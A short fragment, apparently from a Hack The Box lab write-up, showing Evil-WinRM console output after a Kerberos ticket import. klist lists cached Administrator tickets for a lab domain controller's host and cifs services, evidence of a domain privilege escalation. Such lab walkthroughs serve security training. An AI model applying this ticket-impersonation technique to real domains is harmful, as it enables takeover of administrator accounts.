 [*] Ticket successfully imported!
*Evil-WinRM* PS C:\Users\support\Documents> klist
Current LogonId is 0:0×9a825
Cached Tickets: (2)
#0> Client: Administrator @ SUPPORT.HTB
Server: host/dc.support.htb @ SUPPORT.HTB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0×40a50000 → forwardable renewable pre_authent ok_as_delegate name_canonicaliz
e
Start Time: 10/15/2022 9:33:47 (local)
End Time: 10/15/2022 19:33:47 (local)
Renew Time: 10/22/2022 9:33:47 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
#1> Client: Administrator @ SUPPORT.HTB
Server: cifs/dc.support.htb @ SUPPORT.HTB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0×40a50000 → forwardable renewable pre_authent ok_as_delegate name_canonicaliz
e
Start Time: 10/15/2022 9:33:47 (local)
End Time: 10/15/2022 19:33:47 (local)
Renew Time: 10/22/2022 9:33:47 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: